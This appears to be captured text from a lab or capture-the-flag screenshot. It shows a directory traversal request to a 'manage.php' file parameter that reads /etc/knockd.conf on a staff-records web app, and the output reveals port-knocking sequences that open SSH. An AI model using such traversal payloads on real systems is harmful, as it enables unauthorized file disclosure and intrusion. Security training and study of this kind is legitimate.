 10.0.0.14/manage.php?file=../../../../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn